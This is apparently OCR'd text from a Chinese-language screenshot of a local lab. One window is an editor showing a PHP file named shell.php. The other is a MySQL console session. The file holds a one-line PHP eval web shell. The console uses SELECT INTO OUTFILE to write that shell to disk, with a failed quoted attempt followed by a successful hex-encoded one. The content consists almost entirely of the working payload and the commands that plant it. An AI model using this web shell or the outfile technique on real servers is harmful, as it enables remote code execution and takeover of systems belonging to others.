 D:\shell.php - EmEditor
文件(F) 编辑(E) 搜索(S) 查看(V) 比较(C) 宏(M) 工具(T) 窗口(W) 帮助(H)
件 » 工具 » 宏 » 标记 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F 50 4F
V/排序 逗号 制表符 分号 比较 竖线 DAT
选 » 一整行 .+? \n [,]
找 https:// » .+? \n [,] Aa .w.
shell.php ×
1 1 '<?php @eval($_POST['attack']);?>' 3↓
2 ←
选择C:\Windows\System32\cmd.exe - mysql -u root -p
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 1
Server version: 5.5.53 MySQL Community Server (GPL)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select 1,2,3;
+---+---+---+
| 1 | 2 | 3 |
+---+---+---+
| 1 | 2 | 3 |
+---+---+---+
1 row in set (0.00 sec)
mysql> select 1,'<?php @eval($_POST['attack']);?>',3 into outfile 'd:/shell.php';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server versio
for the right syntax to use near '']);?>',3 into outfile 'd:/shell.php'' at line 1
mysql> select 1,0x273C3F70687020406576616C28245F504F53545B2761747461636B275D293B3F3E27,3 into outfile 'd:/shell.php';
Query OK, 1 row affected (0.00 sec)
mysql>
Nginx已经启动... 16:55:03
MySQL已经启动... 16:55:03